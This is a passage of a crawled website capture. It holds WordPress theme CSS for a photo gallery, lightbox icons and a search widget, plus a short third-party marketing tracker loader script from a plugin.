      height: 2px;
      left: 0;
      right: 0;
      z-index: -1; }
    .tm-pg_front_gallery-tabs .tm-pg_front_gallery-preloader .preloader {
      display: block !important; }
    @media (min-width: 768px) {
      .tm-pg_front_gallery-tabs {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center; } }
    .tm-pg_front_gallery-tabs li {
      position: relative;
      display: block;
      margin: 0;
      padding: 0;
      min-height: auto;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      @media (min-width: 768px) {
        .tm-pg_front_gallery-tabs li {
          -webkit-box-ordinal-group: 2;
          -webkit-order: 1;
          -ms-flex-order: 1;
          order: 1;
          -webkit-box-flex: 0;
          -webkit-flex: 0 1 auto;
          -ms-flex: 0 1 auto;
          flex: 0 1 auto;
          -webkit-align-self: auto;
          -ms-flex-item-align: auto;
          align-self: auto;
          min-height: auto; } }
      @media (min-width: 992px) {
        .tm-pg_front_gallery-tabs li {
          -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
          align-self: flex-end; } }
      @media (min-width: 1200px) {
        .tm-pg_front_gallery-tabs li {
          -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
          align-self: flex-end; } }
      .tm-pg_front_gallery-tabs li a {
        text-align: center;
        padding: 0;
        font-size: 16px;
        font-size: 1rem; }
        @media (max-width: 1199px) {
          .tm-pg_front_gallery-tabs li a {
            padding: 15px 20px; } }
        @media (min-width: 992px) {
          .tm-pg_front_gallery-tabs li a {
            padding: 5px 20px 15px; } }
        @media (min-width: 1200px) {
          .tm-pg_front_gallery-tabs li a {
            padding: 5px 20px 44px; } }
        .tm-pg_front_gallery-tabs li a:after {
          display: none; }
        @media (min-width: 1200px) {
          .tm-pg_front_gallery-tabs li a {
            font-size: 30px;
            font-size: 1.875rem; } }
      .tm-pg_front_gallery-tabs li.tm_pb_tab_active {
        bottom: 0; }

.type-tm_pg_album, .type-tm_pg_set {
  margin-top: 50px; }
  .type-tm_pg_album .entry-title, .type-tm_pg_set .entry-title {
    margin-bottom: 10px; }
  .type-tm_pg_album .tm-pg_front_gallery, .type-tm_pg_set .tm-pg_front_gallery {
    padding: 0 0 50px; }

.lg-outer .lg-icon.lg-next,
.lg-outer .lg-icon.lg-prev {
  border-radius: 100px;
  height: 64px;
  width: 64px;
  border: none;
  padding: 0;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .lg-outer .lg-icon.lg-next:after, .lg-outer .lg-icon.lg-next:before,
  .lg-outer .lg-icon.lg-prev:after,
  .lg-outer .lg-icon.lg-prev:before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    font-weight: normal;
    font-size: 40px;
    font-size: 2.5rem;
    line-height: 64px; }

.lg-outer .lg-toolbar .lg-icon:hover:after,
.lg-outer .lg-thumb-outer .lg-icon:hover:after {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.lg-outer .lg-icon.lg-toogle-thumb:after, .lg-outer .lg-icon.lg-close:after, .lg-outer .lg-icon.lg-autoplay-button:after, .lg-outer .lg-icon.lg-download:after, .lg-outer .lg-icon.lg-fullscreen:after, .lg-outer .lg-icon.lg-close:after, .lg-outer .lg-icon.lg-autoplay-button:after, .lg-outer .lg-icon.lg-download:after, .lg-outer .lg-icon.lg-fullscreen:after {
  font-size: 30px;
  font-size: 1.875rem; }

.lg-outer .lg-icon.lg-toogle-thumb:before {
  font-size: 30px;
  font-size: 1.875rem; }

.lg-outer .lg-icon.lg-toogle-thumb:before {
  content: 'vertical_align_top'; }

.lg-outer .lg-icon.lg-toogle-thumb:after {
  display: none; }

.lg-outer .lg-icon.lg-close:after {
  content: 'cancel'; }

.lg-outer .lg-icon.lg-autoplay-button:after {
  content: 'play_circle_filled'; }

.lg-outer .lg-icon.lg-fullscreen:after {
  content: 'photo_size_select_small'; }

.lg-outer .lg-icon .lg-toolbar .lg-icon,
.lg-outer .lg-icon .lg-toolbar .lg-icon:hover,
.lg-outer .lg-icon .lg-thumb-outer .lg-icon,
.lg-outer .lg-icon .lg-thumb-outer .lg-icon:hover {
  background: transparent; }

.lg-outer.lg-thumb-open .lg-icon.lg-toogle-thumb:before {
  content: 'vertical_align_bottom'; }

.lg-outer.lg-show-autoplay .lg-icon.lg-autoplay-button:after {
  content: 'pause_circle_filled'; }

.lg-outer.lg-fullscreen-on .lg-icon.lg-fullscreen:after {
  content: 'photo_size_select_large'; }

/*--------------------------------------------------------------
# cherry-search
--------------------------------------------------------------*/
.cherry-search {
  position: relative; }
  .error404 .cherry-search {
    max-width: 100%; }
    @media (min-width: 768px) {
      .error404 .cherry-search {
        max-width: 537px;
        margin: 0 auto; } }
  .widget-area .cherry-search {
    padding-top: 12px; }
  .cherry-search form.cherry-search__form {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0; }
    .cherry-search form.cherry-search__form:after {
      display: none; }
    .top-panel .cherry-search form.cherry-search__form input[type='search'] {
      padding: 7px 0; }
    .cherry-search form.cherry-search__form button.search-submit {
      display: inline-block;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto;
      width: inherit;
      white-space: nowrap;
      border: none;
      z-index: 1;
      -webkit-transition: all 0.25s ease;
      -o-transition: all 0.25s ease;
      transition: all 0.25s ease; }
      .widget-area .cherry-search form.cherry-search__form button.search-submit,
      .error404 .cherry-search form.cherry-search__form button.search-submit {
        padding: 5px 25px;
        margin-left: -40px; }
        @media (min-width: 992px) {
          .widget-area .cherry-search form.cherry-search__form button.search-submit,
          .error404 .cherry-search form.cherry-search__form button.search-submit {
            padding: 5px 40px; } }
      .top-panel .cherry-search form.cherry-search__form button.search-submit {
        margin-left: 10px; }
      .cherry-search form.cherry-search__form button.search-submit:before {
        display: none; }
  .cherry-search__item-attr {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .cherry-search__item-attr .cherry-search__item-title {
      font-size: 16px;
      font-size: 1rem; }
      .cherry-search__item-attr .cherry-search__item-title strong {
        font-weight: normal; }
    .cherry-search__item-attr .cherry-search__item-author {
      font-size: 14px;
      font-size: 0.875rem; }
      .cherry-search__item-attr .cherry-search__item-author em {
        font-style: normal; }
  .cherry-search__results-list {
    margin-top: 14px;
    padding: 20px;
    border-radius: 25px;
    border: none !important;
    -webkit-box-shadow: 0 0 11px 0 rgba(0, 0, 0, 0.15); }
  .error404 .cherry-search__more-button, .top-panel .cherry-search__more-button, .widget-area .cherry-search__more-button, .error404 .cherry-search__results-item, .top-panel .cherry-search__results-item, .widget-area .cherry-search__results-item {
    border-top: 1px solid #e0e0e0; }
  .error404 .cherry-search__more-button, .top-panel .cherry-search__more-button, .widget-area .cherry-search__more-button {
    padding: 6px 10px; }

.cherry-search .cherry-search__results-item a {
  padding: 20px 0; }

.cherry-search .cherry-search__results-item:first-child a {
  padding: 0 0 20px; }

.cherry-search .cherry-search__more-button {
  padding: 20px 0 0; }

.cherry-search .cherry-search__results-item:hover,
.cherry-search .cherry-search__more-button:hover {
  background-color: transparent; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp-sa.com/wp-content/plugins/40nuggets/js/track.js?ver=0.6.8
body_size: 134
content:
  (function() {
      var nm = document.createElement('script'); nm.type = 'text/javascript'; nm.async = true;
      nm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 
      'cdn.40nuggets.com/track-'+_40nmcid+'.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nm,s);
  })();
